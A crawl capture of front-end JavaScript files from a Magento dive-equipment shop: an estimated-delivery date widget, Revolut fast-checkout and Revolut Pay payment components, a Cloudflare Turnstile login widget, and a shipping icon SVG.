 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_Estimateddelivery
 * @copyright   Copyright (c) 2017 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */

define(
    [
        'jquery',
        'uiComponent',
        'mage/storage',
        'ko',
        'uiRegistry',
        'moment',
        'mage/translate'
    ],
    function (
        $,
        Component,
        storage,
        ko,
        reg,
        moment
    ) {
        'use strict';

        var INHERITED = '0';
        var DO_NOT_SHOW = '1';
        var DYNAMIC_DATE = '2';
        var DYNAMIC_DATE_RANGE = '3';
        var STATIC_DATE = '4';
        var STATIC_DATE_RANGE = '5';
        var STATIC_TEXT = '6';
        var EMPTY = '7';

        var self = null;
        var deliveryDates = [];
        var shippingDates = [];
        var calcServerTime = null;

        return function (options, element) {

            return Component.extend({
                defaults: options,
                estimatedDeliveryLabel: ko.observable(
                    $.mage.__('Estimated Delivery Date')
                ),
                estimatedShippingLabel: ko.observable(
                    $.mage.__('Estimated Shipping Date')
                ),
                estimatedDelivery: ko.observable(''),
                estimatedShipping: ko.observable(''),
                initialize: function() {
                    self = this;
                    this._super();
                    self.initDataForRender();
                    return this;
                },

                initDataForRender: function () {
                    var differentTime = self.getFromLocalStorage('differentTime');
                    var timeCheckedAt = self.getFromLocalStorage('timeCheckedAt');
                    calcServerTime = self.getFromLocalStorage('calcServerTime');
                    var browserTime = new Date().getTime();
                    if (
                      (typeof differentTime == 'undefined') ||
                      (typeof calcServerTime == 'undefined') ||
                      (typeof timeCheckedAt == 'undefined') ||
                      ((timeCheckedAt + 3600000) <  browserTime)
                    ) {
                        storage.post(
                            options.url + '?isAjax=true',
                            ''
                        ).done(function (response) {
                              differentTime = browserTime - new Date(response).getTime();
                              //differentTime = Math.ceil(differentTime / 60000 / 60);
                              calcServerTime = Math.abs(differentTime - browserTime);
                              self.saveToLocalStorage('differentTime', differentTime);
                              self.saveToLocalStorage('timeCheckedAt', browserTime);
                              self.saveToLocalStorage('calcServerTime', calcServerTime);
                              self.renderEstimatedDate();
                        }).fail(function () {});
                    } else {
                        self.renderEstimatedDate();
                    }
                },

                /**
                 * Listener for dates changing
                 *
                 * For avoiding duplicates of dates we remove "template: getTemplate()" from phtml
                 * when should render custom template
                 *
                 * @param estimatedDelivery
                 * @param estimatedShipping
                 */
                onDatesChange: function (estimatedDelivery, estimatedShipping) {
                    if (options.isProductPage && options.useCustomTemplate) {
                        self.renderCustomProductPageDatesTemplate(estimatedDelivery, estimatedShipping);
                    }
                },

                /**
                 * Render custom dates template for product page
                 *
                 * @param estimatedDelivery
                 * @param estimatedShipping
                 */
                renderCustomProductPageDatesTemplate: function (estimatedDelivery, estimatedShipping) {
                    var resultTemplate  = options.customTemplate;

                    if (estimatedDelivery() === undefined || estimatedDelivery() === '') {
                         resultTemplate = resultTemplate.replace(/{if estimated_delivery_date}.*?{endif}/s, '');
                    }

                    if (estimatedShipping() === undefined || estimatedShipping() === '') {
                        resultTemplate = resultTemplate.replace(/{if estimated_shipping_date}.*?{endif}/s, ' ');
                    }

                    resultTemplate = resultTemplate
                        .replace('{estimated_delivery_date}', estimatedDelivery())
                        .replace('{estimated_shipping_date}', estimatedShipping());

                    resultTemplate = resultTemplate
                        .replace('{if estimated_delivery_date}', '')
                        .replace('{endif}', '')
                        .replace('{if estimated_shipping_date}', '')
                        .replace('{endif}', '');

                    document.getElementById('estimateddelivery').innerHTML = resultTemplate;
                },

                saveToLocalStorage: function (key, data) {
                    reg.get('localStorage').set(key, data);
                },

                getFromLocalStorage: function (key) {
                    return reg.get('localStorage').get(key);
                },

                renderEstimatedDate: function () {
                    var estimatedData = JSON.parse($("#estimated_hiden_box").text());
                    var parentProductId = $("#product_addtocart_form input[name='product']").val();
                    self.getEstimatedData(estimatedData);
                    if (parentProductId) {
                        if (deliveryDates[parentProductId] == INHERITED) {
                            self.estimatedDelivery("");
                        } else {
                            self.estimatedDelivery(deliveryDates[parentProductId]);
                        }
                        if (shippingDates[parentProductId] == INHERITED) {
                            self.estimatedShipping("");
                        } else {
                            self.estimatedShipping(shippingDates[parentProductId]);
                        }


                        $('[data-role=swatch-options]').on('change', function () {
                            if (! $.mage.SwatchRenderer) {
                                return;
                            }
                            var productId = $(this).SwatchRenderer('getProduct');

                            if (deliveryDates[productId]) {
                                if (deliveryDates[productId] == INHERITED) {
                                    self.estimatedDelivery("");
                                } else {
                                    self.estimatedDelivery(deliveryDates[productId]);
                                }
                            } else if (deliveryDates[parentProductId]) {
                                if (deliveryDates[parentProductId] == INHERITED) {
                                    self.estimatedDelivery("");
                                } else {
                                    self.estimatedDelivery(deliveryDates[parentProductId]);
                                }
                            }

                            if (shippingDates[productId]) {
                                if (shippingDates[productId] == INHERITED) {
                                    self.estimatedShipping("");
                                } else {
                                    self.estimatedShipping(shippingDates[productId]);
                                }
                            } else if (shippingDates[parentProductId]) {
                                if (shippingDates[parentProductId] == INHERITED) {
                                    self.estimatedShipping("");
                                } else {
                                    self.estimatedShipping(shippingDates[parentProductId]);
                                }
                            }

                            self.onDatesChange(self.estimatedDelivery, self.estimatedShipping);
                        });

                    } else {
                        if (getCategoryValue(deliveryDates) != INHERITED) {
                            self.estimatedDelivery(getCategoryValue(deliveryDates));
                        }
                        if (getCategoryValue(shippingDates) != INHERITED) {
                            self.estimatedShipping(getCategoryValue(shippingDates));
                        }
                    }

                    self.onDatesChange(self.estimatedDelivery, self.estimatedShipping);

                    function getCategoryValue(deliveryDates)
                    {
                        return deliveryDates.filter(
                            function (e) {
                                return e === 0 || e
                            }
                        ).slice(0,1)[0];
                    }
                },

                getEstimatedData: function (estimatedData) {
                    var dateFormat;
                    if (estimatedData.dateFormat) {
                        dateFormat = estimatedData.dateFormat.toUpperCase();
                    }
                    self.calculationEstimatedData(estimatedData, 'delivery', dateFormat);
                    self.calculationEstimatedData(estimatedData, 'shipping', dateFormat);
                },

                getFormatDate: function (date, dateFormat) {
                    return moment(new Date(date)).format(dateFormat);
                },

                getDays: function (value) {
                    var number = parseInt(value);
                    return isNaN(number) ? 0 : number;
                },

                calculationEstimatedData: function (estimatedData, type, dateFormat) {
                    var middleEstimatedVariable = new Array();
                    Date.prototype.addDays = function (days) {
                        this.setDate(this.getDate() + days);
                        return this;
                    };

                    var cutOfTime;
                    var holidays;
                    if (type === 'delivery') {
                        cutOfTime = estimatedData.delivery['cutoftime'];
                        holidays = estimatedData.delivery['holidays'];
                    } else if (type === 'shipping') {
                        cutOfTime = estimatedData.shipping['cutoftime'];
                        holidays = estimatedData.shipping['holidays'];
                    }

                    var createdAt = self.getFormatDate(estimatedData['created_at'], 'HH,mm');
                    for (var entityId in estimatedData[type]) {
                        var calcDate = new Date(calcServerTime + (new Date().getTime() - self.getFromLocalStorage('timeCheckedAt')));
                        var calcDateTime = self.getFormatDate(calcDate, 'HH,mm');
                        var itemEstimateData = estimatedData[type][entityId];

                        var bank = self.getDays(estimatedData[type][entityId + "_bank"]);
                        var bankRange = self.getDays(estimatedData[type][entityId + "_bank_range"]);
                        var enable;

                        if (itemEstimateData == null) {
                            continue;
                        }
                        if (itemEstimateData == false) {
                            enable = EMPTY;
                        } else if (itemEstimateData.enable) {
                            enable = itemEstimateData.enable;
                        } else if (itemEstimateData.text) {
                            enable = STATIC_TEXT;
                        }

                        if (enable) {
                            enable = enable.toString();
                        }

                        switch (enable) {
                            case DYNAMIC_DATE: {
                                if (createdAt < cutOfTime
                                    && calcDateTime > cutOfTime
                                ) {
                                   bank++;
                                }

                                calcDate.addDays(bank);

                                while ($.inArray(self.getFormatDate(calcDate, 'YYYY-MM-DD'), holidays) != -1) {
                                    calcDate.addDays(1);
                                }
                                middleEstimatedVariable[entityId] = self.getFormatDate(calcDate, dateFormat);
                                break;
                            }
                            case DYNAMIC_DATE_RANGE: {
                                var firstDate = new Date(calcServerTime + (new Date().getTime() - self.getFromLocalStorage('timeCheckedAt')));
                                var secondDate = new Date(calcServerTime + (new Date().getTime() - self.getFromLocalStorage('timeCheckedAt')));

                                if (createdAt < cutOfTime
                                    && calcDateTime > cutOfTime
                                ) {
                                   bank++;
                                   bankRange++;
                                }

                                firstDate.addDays(bank);

                                while ($.inArray(self.getFormatDate(firstDate, 'YYYY-MM-DD'), holidays) != -1) {
                                    firstDate.addDays(1);
                                    bankRange++;
                                }

                                secondDate.addDays(bankRange);

                                while ($.inArray(self.getFormatDate(secondDate, 'YYYY-MM-DD'), holidays) != -1) {
                                    secondDate.addDays(1);
                                }

                                middleEstimatedVariable[entityId] = self.getFormatDate(firstDate, dateFormat) +
                                    ' - ' + self.getFormatDate(secondDate, dateFormat);
                                break;
                            }
                            case STATIC_DATE: {
                                middleEstimatedVariable[entityId] = self.getFormatDate(itemEstimateData.from, dateFormat);
                                break;
                            }
                            case STATIC_DATE_RANGE: {
                                middleEstimatedVariable[entityId] = self.getFormatDate(itemEstimateData.from, dateFormat) + ' - '
                                    + self.getFormatDate(itemEstimateData.to, dateFormat);
                                break;
                            }
                            case STATIC_TEXT: {
                                if (typeof itemEstimateData.text !== 'undefined') {
                                    middleEstimatedVariable[entityId] = decodeURIComponent(escape(atob(itemEstimateData.text)));
                                } else {
                                    middleEstimatedVariable[entityId] = INHERITED;
                                }
                                break;
                            }
                            case EMPTY: {
                                middleEstimatedVariable[entityId] = INHERITED;
                                break;
                            }
                            default:
                                break;
                        }
                    }
                    if (type === "delivery") {
                        deliveryDates = middleEstimatedVariable;
                    } else if (type === "shipping") {
                        shippingDates = middleEstimatedVariable;
                    }
                },
            });
        };
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-payment-request-fast-checkout.js
body_size: 145
content:
/*browser:true*/
/*global define*/

define([
  "ko",
  "jquery",
  "Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-fast-checkout",
], function (ko, $, Component) {
  "use strict";

  return Component.extend({
    method: window.fastCheckoutConfig.RevolutPaymentRequestPaymentMethodCode,

    createFastCheckoutButton: async function () {
      if (!$("#revolut-payment-request-fast-checkout-button").length) {
        return false;
      }

      if (this.paymentRequest()) {
        this.paymentRequest().destroy();
      }

      $("#revolut-payment-request-fast-checkout-button").empty().append("<span></span>");

      const self = this;
      const RC = await this.RevolutCheckout()(self.publicId());

      let paymentRequest = RC.paymentRequest({
        target: document.querySelector(`#revolut-payment-request-fast-checkout-button span`),
        requestShipping: true,
        shippingOptions: self.shippingOptions,
        onClick() {},
        onShippingOptionChange: (selectedShippingOption) => {
          return self.setShippingOption(selectedShippingOption);
        },
        onShippingAddressChange: (selectedShippingAddress) => {
          return self.addToCart().then(() => {
            return self.loadShippingOptions(selectedShippingAddress);
          });
        },
        onSuccess: () => {
          return self.processOrder();
        },
        validate: (address) => {
          $("body").loader("show");
          return self.validateOrder(address);
        },
        onError: (error) => {
          self.displayError(error);
        },
        buttonStyle: window.fastCheckoutConfig.revolutPaymentRequestThemeConfigs,
      });

      paymentRequest.canMakePayment().then((result) => {
        if (result) {
          paymentRequest.render();
        } else {
          paymentRequest.destroy();
        }
      });

      this.paymentRequest(paymentRequest);
    },
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-pay-fast-checkout.js
body_size: 434
content:
/*browser:true*/
/*global define*/

define([
  "ko",
  "jquery",
  "Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-fast-checkout",
], function (ko, $, Component) {
  "use strict";

  return Component.extend({
    method: window.fastCheckoutConfig.RevolutPayPaymentMethodCode,

    createFastCheckoutButton: async function () {
      if (!$("#revolut-pay-fast-checkout-button").length) {
        return false;
      }

      $("#revolut-pay-fast-checkout-button").empty().append("<span></span>");

      const self = this;

      let instance = this.RevolutCheckout().payments({
        locale: window.fastCheckoutConfig.locale,
        publicToken: self.publicKey(),
      });

      const context = this.isCartPage() ? "cart" : "product";
      const pageUrl = this.isCartPage() ? window.fastCheckoutConfig.cartUrl : window.fastCheckoutConfig.productUrl;
      const revolutPayRedirectUrl = window.fastCheckoutConfig.revolutPayRedirectUrl;

      instance.revolutPay.mount("#revolut-pay-fast-checkout-button", {
        currency: self.currency(),
        totalAmount: self.amount(),
        requestShipping: true,
        validate() {
          return self.addToCart().then(function (result) {
            return Promise.resolve(result);
          });
        },
        createOrder: () => {
          return { publicId: self.publicId() };
        },
        buttonStyle: {
          cashback:window.fastCheckoutConfig.revolutPayThemeConfigs.cashback,
          radius: "none",
          cashbackCurrency: self.currency(),
        },
        mobileRedirectUrls: {
          success: revolutPayRedirectUrl,
          failure: pageUrl,
          cancel: pageUrl,
        },
        __metadata: {
          environment: "magento2",
          context: context,
          origin_url: window.fastCheckoutConfig.baseUrl,
        },
      });

      instance.revolutPay.on("payment", function (event) {
        switch (event.type) {
          case "success":
            $("body").loader("show");
            self.validateOrder(null, true).then(() => {
              self.processOrder();
            });
            break;
          case "error":
            self.displayError(event.error.message);
            break;
        }
      });
    },

    getData: function () {
      return {
        method: this.method,
        additional_data: {
          publicId: this.publicId(),
          setAgreement: true,
        },
      };
    },
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.eurodiveshop.com/media/custom_v2/shipping.svg
body_size: -143
content:
<svg id="at-shipping-icon" data-name="at-shipping-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 17">    <path d="M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z" transform="translate(-1 -1)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/PixelOpen_CloudflareTurnstile/js/view/turnstile.js
body_size: 243
content:
/**
 * Copyright (C) 2023 Pixel Développement
 *
 * For the full copyright and license information, please view the LICENSE
 * file that was distributed with this source code.
 */

/*global define*/
define(
    [
        'jquery',
        'PixelOpen_CloudflareTurnstile/js/view/component',
        'Magento_Customer/js/customer-data'
    ],
    function (
        $,
        Component,
        customerData
    ) {
        'use strict';

        return Component.extend({
            customer: customerData.get('customer'),
            authentication: '.authentication-dropdown, .popup-authentication',

            /**
             * Can show widget
             *
             * @returns {boolean}
             */
            canShow: function () {
                if (this.customer().hasOwnProperty('firstname') && this.customer().firstname) {
                    // Widget is disabled when the customer is logged in
                    return false;
                }

                return this._super();
            },

            /**
             * Before Render
             */
            beforeRender: function () {
                if (this.action === 'login-ajax') {
                    this.loginAjax();
                }

                this._super();
            },

            /**
             * After render widget
             */
            afterRender: function () {
                if (this.action === 'login-ajax') {
                    this.loginAjaxComplete();
                }

                this._super();
            },

            /**
             * Render widget only when modal is open
             */
            loginAjax: function () {
                $(this.authentication).on('transitionend', function () {
                    this.render();
                }.bind(this));
            },

            /**
             * Reset turnstile when Ajax request is complete with error
             */
            loginAjaxComplete: function () {
                if (this.widgetId) {
                    $(document).on('ajaxComplete', function (event, xhr) {
                        const result = xhr.responseJSON;
                        if (result.hasOwnProperty('errors') && result.errors) {
                            this.reset();
                        }
                    }.bind(this));
                }
            }
        });
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-fast-checkout.js
body_size: 1492
content:
/*browser:true*/
/*global define*/

define([
  "ko",
  "jquery",
  "uiComponent",
  "mage/storage",
  "Magento_Checkout/js/model/url-builder",
  "Magento_Customer/js/customer-data",
  "Magento_Ui/js/model/messageList",
  window.fastCheckoutConfig.revolutSdk,
], function (ko, $, Component, storage, urlBuilder, customerData, globalMessageList, RevolutCheckout) {
  "use strict";

  return Component.extend({
    defaults: {
      RevolutCheckout: ko.observable(false),
      isCartPage: ko.observable(false),
      currency: ko.observable(null),
      amount: ko.observable(null),
      publicId: ko.observable(null),
      publicKey: ko.observable(null),
      paymentRequest: ko.observable(null),
      idSelectedCarrier: ko.observable(null),
      addressData: ko.observable(null),
      shippingOptions: [{ id: "free_shipping", amount: "0", description: "", label: "-" }],
    },

    initialize: function () {
      if ($("#product-addtocart-button")) {
        $(".revolut-fast-checkout-container").css({ width: $("#product-addtocart-button").outerWidth() });
      }

      $(`script[src="${window.fastCheckoutConfig.revolutSdk}"]`).attr("id", "revolut-checkout");
      this._super();
      this.RevolutCheckout(RevolutCheckout);
    },

    initFastCheckoutButton: function (isActiveLocation, isShoppingCart) {
      if (!window.fastCheckoutConfig.productId || !isActiveLocation) {
        return false;
      }

      this.isCartPage(isShoppingCart);

      const self = this;

      storage
        .post(
          urlBuilder.createUrl("/revolut/order/create", {}),
          JSON.stringify({
            fastCheckout: true,
            revolut_pay_fast_checkout: self.isRevolutPay(),
          }),
          true
        )
        .done(function (response) {
          if (response && response.success && response.public_id) {
            self.publicId(response.public_id);
            self.publicKey(response.public_key);
            self.currency(response.currency);
            self.amount(response.amount);
            self.createFastCheckoutButton();
          }
        });
    },

    createFastCheckoutButton: async function () {},

    loadShippingOptions: function (address) {
      const self = this;
      return new Promise((resolve, reject) => {
        self.addressData({
          country: address.country,
          state: address.region,
          postcode: address.postalCode,
          city: address.city,
          address: "",
          address_2: "",
        });

        storage
          .post(
            urlBuilder.createUrl("/revolut/fast-checkout/shippingoptions/load", {}),
            JSON.stringify({
              address_data: self.addressData(),
              revolut_public_id: self.publicId(),
            }),
            true
          )
          .done(function (response) {
            if (!response.success) {
              return self.displayError(response.message, true);
            }
            if (response.delivery_methods && response.delivery_methods.length > 0) {
              response.shippingOptions = response.delivery_methods;
              self.idSelectedCarrier(response.shippingOptions[0].id);
            } else {
              reject();
            }

            resolve(response);
          })
          .fail(() => {
            return self.displayError("Something went wrong", true);
          });
      });
    },

    setShippingOption: function (selected_carrier) {
      const self = this;
      return new Promise((resolve, reject) => {
        self.idSelectedCarrier(selected_carrier.id);
        storage
          .post(
            urlBuilder.createUrl("/revolut/fast-checkout/shippingoptions/set", {}),
            JSON.stringify({
              address_data: self.addressData(),
              selected_carrier_id: self.idSelectedCarrier(),
              revolut_public_id: self.publicId(),
            }),
            true
          )
          .done(function (response) {
            if (!response.success) {
              return self.displayError(response.message, true);
            }

            resolve(response);
          })
          .fail(() => {
            return self.displayError("Something went wrong", true);
          });
      });
    },

    addToCart: function () {
      const self = this;
      const form = jQuery("#product_addtocart_form");

      return new Promise((resolve, reject) => {
        if (self.isCartPage()) {
          storage
            .post(
              urlBuilder.createUrl("/revolut/order/create", {}),
              JSON.stringify({
                fastCheckout: true,
                revolut_pay_fast_checkout: self.isRevolutPay(),
              }),
              true
            )
            .done(function (response) {
              if (self.publicId() != response.public_id) {
                resolve(false);
                return self.displayError("Can not update payment amount", true);
              }

              return resolve(true);
            });
          return;
        }

        var validator = form.validation({ radioCheckboxClosest: ".nested" });

        if (!validator.valid()) {
          resolve(false);
          return self.displayError(false, true);
        }

        storage
          .post(
            urlBuilder.createUrl("/revolut/fast-checkout/addtocart", {}),
            JSON.stringify({
              revolut_public_id: self.publicId(),
              revolut_pay_fast_checkout: this.isRevolutPay(),
              product_form: form.serialize(),
            }),
            true
          )
          .done(function (response) {
            if (!response.success) {
              resolve(false);
              return self.displayError(response.message, true);
            }
            customerData.invalidate(["cart"]);
            customerData.reload(["cart"], true);
            resolve(response);
          })
          .fail(() => {
            resolve(false);
            return self.displayError("Something went wrong", true);
          });
      });
    },

    validateOrder: function (address) {
      const self = this;
      return new Promise((resolve, reject) => {
        storage
          .post(
            urlBuilder.createUrl("/revolut/fast-checkout/validate-order", {}),
            JSON.stringify({
              public_id: self.publicId(),
              address: address,
              carrier_id: self.idSelectedCarrier(),
            }),
            true
          )
          .done(function (response) {
            if (response.success) {
              return resolve(response);
            }

            reject(response.message);

            if (self.isRevolutPay()) {
              self.cancelPayment(response.message, response);
            }
          })
          .fail((response) => {
            reject("Something went wrong");

            if (self.isRevolutPay()) {
              return self.cancelPayment(
                "An error occurred while processing your order. Your payment has been canceled.",
                response
              );
            }
          });
      });
    },

    getData: function () {
      return {
        method: this.method,
        additional_data: {
          publicId: this.publicId(),
          setAgreement: true,
        },
      };
    },

    isRevolutPay: function () {
      return this.method == window.fastCheckoutConfig.RevolutPayPaymentMethodCode;
    },

    processOrder: function () {
      const self = this;

      return new Promise((resolve, reject) => {
        let payload = self.getData();

        storage
          .post(
            urlBuilder.createUrl("/revolut/payment-information", {}),
            JSON.stringify({ paymentMethod: payload }),
            true
          )
          .done(function (response) {
            if (!response.success) {
              return self.cancelPayment(response.message, response);
            }

            var clearData = {
              selectedShippingAddress: null,
              shippingAddressFromData: null,
              newCustomerShippingAddress: null,
              selectedShippingRate: null,
              selectedPaymentMethod: null,
              selectedBillingAddress: null,
              billingAddressFromData: null,
              newCustomerBillingAddress: null,
            };

            customerData.set("checkout-data", clearData);
            customerData.invalidate(["cart"]);

            window.location.href = response.redirect_url;
          })
          .fail(function (response) {
            self.cancelPayment(
              "An error occured while processing your order. Your payment has been canceled.",
              response
            );
          });
      });
    },

    cancelPayment: function (customerError, technicalError = null) {
      const self = this;
      storage
        .post(
          urlBuilder.createUrl("/revolut/order/cancel", {}),
          JSON.stringify({
            public_id: self.publicId(),
            cancel_reason: JSON.stringify(technicalError),
          }),
          true
        )
        .done(function () {
          if (customerError) {
            self.displayError(customerError, true);
          }
        });
    },

    displayError: function (message, reInit = false) {
      if (reInit) {
        this.initFastCheckoutButton(reInit, this.isCartPage());
      }

      $("body").loader("hide");
      if (message) {
        this.showErrorMessage(message);
      }
    },

    showErrorMessage: function (message) {
      $("#revolut-fc-error-messages").text(message).show();
      console.error(message);
    },
  });
});
